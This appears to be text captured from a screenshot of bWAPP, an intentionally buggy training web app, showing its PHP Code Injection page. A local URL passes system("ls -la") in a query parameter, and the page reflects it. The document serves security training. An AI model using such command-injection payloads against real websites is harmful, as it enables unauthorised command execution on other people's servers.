 127.0.0.1/phpi.php?message=system("ls%20-la")
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
system("ls -la")